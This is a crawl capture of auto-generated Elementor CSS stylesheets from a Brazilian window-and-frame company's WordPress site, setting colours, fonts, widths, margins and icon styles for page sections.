.elementor-element.elementor-element-689a654{width:29.442%;}.elementor-24 .elementor-element.elementor-element-2a74b56{width:47.084%;}.elementor-24 .elementor-element.elementor-element-e943599{width:23.14%;}.elementor-24 .elementor-element.elementor-element-a43cb21{width:29.442%;}.elementor-24 .elementor-element.elementor-element-906595e{width:47.084%;}.elementor-24 .elementor-element.elementor-element-5c81b5b{width:23.14%;}.elementor-24 .elementor-element.elementor-element-c982a4c{width:18.559%;}.elementor-24 .elementor-element.elementor-element-5a7b134{width:81.441%;}}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-68.css?ver=1717166110
body_size: 734
content:
.elementor-68 .elementor-element.elementor-element-304ce04:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-304ce04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-68 .elementor-element.elementor-element-304ce04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 0% 2% 0%;}.elementor-68 .elementor-element.elementor-element-304ce04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-4124e54 img{width:44%;}.elementor-68 .elementor-element.elementor-element-a286dcd{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-widget-container{text-align:center;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon{background-color:#02010100;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon i{color:#3F5339;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon svg{fill:#3F5339;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-menu-toggle{margin:0 auto;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-underline .elementor-item:after,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-overline .elementor-item:before,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-double-line .elementor-item:before,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu--main .elementor-item{padding-left:19px;padding-right:19px;}.elementor-68 .elementor-element.elementor-element-4a5df76{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-6cf2c88{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-e63e31a{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-e63e31a > .elementor-widget-container{margin:-6% 0% -6% 0%;}.elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-3c4bafe{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-3c4bafe > .elementor-widget-container{margin:1% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-bb6258b{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-bb6258b > .elementor-widget-container{margin:-6% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-73b81f6{text-align:left;}.elementor-68 .elementor-element.elementor-element-73b81f6 img{width:42%;}.elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-container{min-height:9vh;}.elementor-68 .elementor-element.elementor-element-a8f6598:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-68 .elementor-element.elementor-element-a8f6598{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-7c093e8{text-align:center;}.elementor-68 .elementor-element.elementor-element-7c093e8 .elementor-heading-title{color:#727272;font-family:"Ubuntu", Sans-serif;font-size:1.1em;font-weight:400;}.elementor-68 .elementor-element.elementor-element-7c093e8 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:1em 1em 1em 1em;}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-553.css?ver=1717166110
body_size: 181
content:
.elementor-553 .elementor-element.elementor-element-a182b7f > .elementor-container{max-width:500px;}.elementor-553 .elementor-element.elementor-element-a182b7f{margin-top:1%;margin-bottom:0%;}.elementor-553 .elementor-element.elementor-element-d355108:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-553 .elementor-element.elementor-element-d355108 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-553 .elementor-element.elementor-element-d355108 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-553 .elementor-element.elementor-element-d355108 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-553 .elementor-element.elementor-element-d4c84d4{text-align:left;}.elementor-553 .elementor-element.elementor-element-d4c84d4 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-553 .elementor-element.elementor-element-d4c84d4 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-553 .elementor-element.elementor-element-8fe2ef1{color:#000000;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:7px;}.elementor-553 .elementor-element.elementor-element-371d8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 53% 0% 0%;--e-column-margin-right:53%;--e-column-margin-left:0%;}.elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-553 .elementor-element.elementor-element-9bafd24{text-align:left;}.elementor-553 .elementor-element.elementor-element-9bafd24 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-553 .elementor-element.elementor-element-bb1fe22{color:#000000;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:7px;}@media(min-width:768px){.elementor-553 .elementor-element.elementor-element-d355108{width:32.4%;}.elementor-553 .elementor-element.elementor-element-371d8ad{width:67.6%;}}